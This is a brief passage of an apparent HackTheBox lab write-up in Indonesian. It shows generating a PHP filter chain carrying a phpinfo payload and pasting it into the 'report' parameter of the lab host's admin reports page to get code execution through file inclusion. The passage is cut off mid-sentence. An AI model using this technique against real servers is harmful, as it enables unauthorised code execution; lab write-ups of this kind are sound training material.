
untuk jalanin php_filter_chain:
python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>'
<?php phpinfo(); ?> adalah command dasar dalam php untuk menampilkan seluruh informasi konfigurasi php pada server


copy semua hasil command tersebut, dan paste ke url-nya dan sesuaikan dengan regex yang sudah ditentukan:
http://portal.guardian.htb/admin/reports.php?report=PHP_FILTER_CHAINS,system.php (sesuai dengan regex
